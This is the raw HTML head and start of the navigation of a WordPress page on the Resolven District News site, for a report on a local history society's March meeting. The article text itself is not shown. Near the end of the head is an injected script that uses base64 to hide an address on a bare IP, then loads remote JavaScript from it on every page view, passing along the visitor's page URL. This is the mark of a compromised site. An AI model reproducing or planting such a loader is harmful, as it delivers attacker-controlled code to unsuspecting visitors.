

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/
body_size: 16188
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_4142 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>A  Report on the March Meeting of Resolven History Society &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"4142","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/4142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fa-report-on-the-march-meeting-of-resolven-history-society%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fa-report-on-the-march-meeting-of-resolven-history-society%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-4142 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
